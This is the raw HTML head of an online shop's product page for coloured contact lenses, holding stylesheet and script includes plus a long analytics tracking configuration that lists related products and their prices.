<link rel='stylesheet' id='elementor-post-364-css' href='https://24lenses.com/wp-content/uploads/elementor/css/post-364.css?ver=1767497942' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://24lenses.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-googlepay-css' href='https://24lenses.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woncep-elementor-css' href='https://24lenses.com/wp-content/themes/woncep/assets/css/base/elementor.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/css/videojs/video-js.min.css?ver=1.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='venobox_style-css' href='https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//css/venobox.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='ywcfav_style-css' href='https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/css/ywcfav_frontend.css?ver=1.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ywcfav_owl_carousel_style-css' href='https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//css/owl-carousel/owl.carousel.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='woncep-woocommerce-style-css' href='https://24lenses.com/wp-content/themes/woncep/assets/css/woocommerce/woocommerce.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://24lenses.com/wp-content/themes/woncep/assets/css/libs/tooltipster.bundle.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woncep-child-style-css' href='https://24lenses.com/wp-content/themes/woncep-child/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://24lenses.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-LFQK8N5PKT", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=7701","i18n_view_cart":"View cart","cart_url":"https://24lenses.com/cart/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1","gt_translate_keys":["i18n_required_rating_text"]};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=7701","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/wp-util.min.js?ver=0b1b831a523843343b3d17be9304fa9a" id="wp-util-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.3.0" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0b1b831a523843343b3d17be9304fa9a" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=0b1b831a523843343b3d17be9304fa9a" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-MB4VXJS6V3"],"params":{"event_category":"ecommerce","items":[{"id":"7701","name":"LA BELLA Milano Lemon","category":"La'Bella/Milano","quantity":1,"price":50}],"non_interaction":true,"ecomm_prodid":"7701","ecomm_pagetype":"product","ecomm_totalvalue":50,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-MB4VXJS6V3"],"params":{"event_category":"ecommerce","event_label":"LA BELLA Milano Lemon - Related products","items":[{"id":"11181","name":"COLORVISION Hazel","category":"COLORVISION","quantity":1,"price":24,"list_position":1,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"11205","name":"COLORVISION Green","category":"COLORVISION","quantity":1,"price":24,"list_position":2,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"11214","name":"COLORVISION Gray","category":"COLORVISION","quantity":1,"price":24,"list_position":3,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"11219","name":"COLORVISION Dark Gray","category":"COLORVISION","quantity":1,"price":24,"list_position":4,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"11224","name":"COLORVISION Blue Gray","category":"COLORVISION","quantity":1,"price":24,"list_position":5,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"11229","name":"COLORVISION Blue","category":"COLORVISION","quantity":1,"price":24,"list_position":6,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"5316","name":"LA'BELLA Pixie (Prescription)","category":"La'Bella/Pixie","quantity":1,"price":65,"list_position":7,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"5423","name":"LA BELLA Real (Prescription)","category":"La'Bella/Real","quantity":1,"price":55,"list_position":8,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"5533","name":"LA'BELLA Real (Prescription)","category":"La'Bella/Real","quantity":1,"price":65,"list_position":9,"list_name":"LA BELLA Milano Lemon - Related products"},{"id":"6875","name":"LA BELLA Pixie Blue","category":"La'Bella/Pixie","quantity":1,"price":50,"list_position":10,"list_name":"LA BELLA Milano Lemon - Related products"}],"non_interaction":true,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_adsense":{"ga":{"delay":0,"type":"dyn","name":"AdSense","trackingIds":["G-MB4VXJS6V3"],"params":{"non_interaction":false,"page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"woo_select_content_single":{"11219":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"11219","name":"COLORVISION Dark Gray","category":"COLORVISION","quantity":1,"price":24,"list_position":1,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7600":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7600","name":"LA BELLA Pixie Gray","category":"La'Bella/Pixie","quantity":1,"price":50,"list_position":2,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"11229":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"11229","name":"COLORVISION Blue","category":"COLORVISION","quantity":1,"price":24,"list_position":3,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7618":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7618","name":"LA BELLA Exclusive Gray","category":"La'Bella/Exclusive","quantity":1,"price":55,"list_position":4,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7627":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7627","name":"LA BELLA Exclusive (Prescription)","category":"La'Bella/Exclusive","quantity":1,"price":60,"list_position":5,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"6879":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"6879","name":"LA'BELLA Pixie Blue","category":"La'Bella/Pixie","quantity":1,"price":60,"list_position":6,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"5533":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"5533","name":"LA'BELLA Real (Prescription)","category":"La'Bella/Real","quantity":1,"price":65,"list_position":7,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"6875":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"6875","name":"LA BELLA Pixie Blue","category":"La'Bella/Pixie","quantity":1,"price":50,"list_position":8,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7683":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7683","name":"LA BELLA Milano Coco","category":"La'Bella/Milano","quantity":1,"price":50,"list_position":9,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7604":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7604","name":"LA BELLA Pixie Brown","category":"La'Bella/Pixie","quantity":1,"price":50,"list_position":10,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"5316":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"5316","name":"LA'BELLA Pixie (Prescription)","category":"La'Bella/Pixie","quantity":1,"price":65,"list_position":11,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7615":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7615","name":"LA BELLA Exclusive Blue","category":"La'Bella/Exclusive","quantity":1,"price":55,"list_position":12,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7680":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7680","name":"LA BELLA Milano Black","category":"La'Bella/Milano","quantity":1,"price":50,"list_position":13,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"11205":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"11205","name":"COLORVISION Green","category":"COLORVISION","quantity":1,"price":24,"list_position":14,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7609":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7609","name":"LA'BELLA Pixie Green","category":"La'Bella/Pixie","quantity":1,"price":60,"list_position":15,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"11224":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"11224","name":"COLORVISION Blue Gray","category":"COLORVISION","quantity":1,"price":24,"list_position":16,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7686":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7686","name":"LA BELLA Milano Diamond","category":"La'Bella/Milano","quantity":1,"price":50,"list_position":17,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"11181":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"11181","name":"COLORVISION Hazel","category":"COLORVISION","quantity":1,"price":24,"list_position":18,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"11214":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"11214","name":"COLORVISION Gray","category":"COLORVISION","quantity":1,"price":24,"list_position":19,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7606":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7606","name":"LA'BELLA Pixie Gray","category":"La'Bella/Pixie","quantity":1,"price":60,"list_position":20,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7621":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7621","name":"LA BELLA Exclusive Green","category":"La'Bella/Exclusive","quantity":1,"price":55,"list_position":21,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"5423":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"5423","name":"LA BELLA Real (Prescription)","category":"La'Bella/Real","quantity":1,"price":55,"list_position":22,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7607":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7607","name":"LA'BELLA Pixie 